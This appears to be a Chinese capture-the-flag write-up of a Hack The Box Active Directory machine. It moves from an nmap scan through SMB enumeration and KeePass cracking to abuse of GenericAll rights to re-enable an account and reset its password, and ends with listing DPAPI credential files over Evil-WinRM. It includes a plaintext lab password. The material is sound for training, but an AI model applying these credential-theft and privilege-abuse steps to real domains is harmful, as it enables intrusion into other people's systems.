nmap
──(nemo㉿nemo)-[~]
└─$ nmap -Pn -p- --min-rate 2000 -sCV -oN Usage-ports.txt 10.10.11.70
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-20 14:56 CST
Nmap scan report for 10.10.11.70
Host is up (0.30s latency).
Not shown: 65512 filtered tcp ports (no-response)
Bug in iscsi-info: no string output.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-20 13:58:26Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open nlockmgr 1-4 (RPC #100021)
3260/tcp open iscsi?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49687/tcp open msrpc Microsoft Windows RPC
49784/tcp open msrpc Microsoft Windows RPC
49820/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-05-20T14:00:24
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 6h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 426.59 seconds
靶机一开始就给了账户和密码levi.james / KingofAkron2025!

枚举到一些用户
levi.james、ant.edwards、adam.silver、jamie.williams、steph.cooper、
steph.cooper_adm先看下levi那个账户的smb有没有什么东西
└─$ smbclient //10.10.11.70/SYSVOL -A smb-auth.txt -c 'recurse; dir' | grep -Ei 'Groups.xml|GptTmpl.inf|Registry.pol|\.xml|\.ps1|\.bat'
Registry.pol A 2786 Wed Feb 19 19:49:00 2025
Registry.pol A 984 Tue May 13 07:50:46 2025
Registry.pol A 888 Wed May 14 07:48:05 2025
GptTmpl.inf A 1098 Wed Feb 19 19:45:13 2025
GptTmpl.inf A 4382 Thu May 15 00:53:36 2025
感觉没什么价值
但是用smbmap能看到smb里有一个DEV目录,levi用户连进去看不了
跑bloodhound分析图


加组之后可以看到smb里面的DEV目录了,往里面找找有个叫recover.kdbx的文件,get下载下来之后想办法破解。我自己的步骤是先用./john-jumbo/run/keepass2john把文件的加密的密钥解出来,然后用john解密这个加密的密钥,从而得到recover.kdbx文件的密码,然后找个能看kdbx文件的在线网站就可以打开这个文件了,里面可以得到一些用户名和密码

尝试之后可以得到ant.edwards的密码是有效的,不能登winrm但是有ldap也就是域成员,用bloodhound-python跑然后分析结果

看到GeneriALL权限了,先看下用户属性


发现是禁用账户


设置下账户可用也就是512,然后在设置密码就可以登录了。
这里设置密码有复杂度要求—>字母大小写数字特殊字符取三种吧,我猜的。。。


拿到第一个flag
PE
Download目录里面有个winpeas,可以用但是我没用到,线索在backups目录里,有个网站备份的zip包,下载到本地解压然后搜索,可以找到password

尝试可以登录winrm
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials> download C8D69EBE9A43E9DEBF6B5FBD48B521B9
Info: Downloading C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 to C8D69EBE9A43E9DEBF6B5FBD48B521B9
Error: Download failed. Check filenames or paths: Infinity
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials> Get-ChildItem "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect" -Force -Recurse | Format-List
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect
Name : S-1-5-21-1487982659-1829050783-2281216199-1107
CreationTime : 2/23/2025 2:36:06 PM
LastWriteTime : 2/23/2025 2:36:06 PM
LastAccessTime : 2/23/2025 2:36:06 PM
Mode : d---s-
LinkType :
Target : {}
Name : CREDHIST
Length : 24
CreationTime : 2/23/2025 2:36:06 PM
LastWriteTime : 3/8/2025 7:40:36 AM
LastAccessTime : 3/8/2025 7:40:36 AM
Mode : -a-hs-
LinkType :
Target : {}
VersionInfo : File: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\CREDHIST
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
Name : SYNCHIST
Length : 76
CreationTime : 3/8/2025 7:40:36 AM
LastWriteTime : 3/8/2025 7:40:36 AM
LastAccessTime : 3/8/2025 7:40:36 AM
Mode : -a-hs-
LinkType :
Target : {}
VersionInfo : File: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\SYNCHIST
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
Name : 556a2412-1275-4ccf-b721-e6a0b4f90407
Length : 740
CreationTime : 2/23/2025 2:36:06 PM
LastWriteTime : 3/8/2025 7:40:36 AM
LastAccessTime : 3/8/2025 7:40:36 AM
Mode : -a----
LinkType :
Target : {}
VersionInfo : File: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
Name : Preferred
Length : 24
CreationTime : 2/23/2025 2:36:06 PM
LastWriteTime : 2/23/2025 2:36:06 PM
LastAccessTime : 2/23/2025 2:36:06 PM
Mode : -a----
LinkType :
Target : {}
VersionInfo : File: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\Preferred
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
下载DPAPI凭据和主密钥加密文件
先解出密钥
